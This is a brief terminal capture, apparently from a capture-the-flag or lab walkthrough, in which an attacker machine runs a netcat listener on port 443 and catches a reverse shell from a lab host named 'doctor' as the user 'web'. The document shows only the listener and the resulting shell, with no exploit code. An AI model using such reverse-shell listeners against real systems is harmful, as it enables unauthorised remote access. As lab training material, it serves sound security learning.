 ┌──(root💀kali)-[~]
└─# nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:38524.
bash: cannot set terminal process group (863): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ ls
ls
blog
blog.sh
web@doctor:~$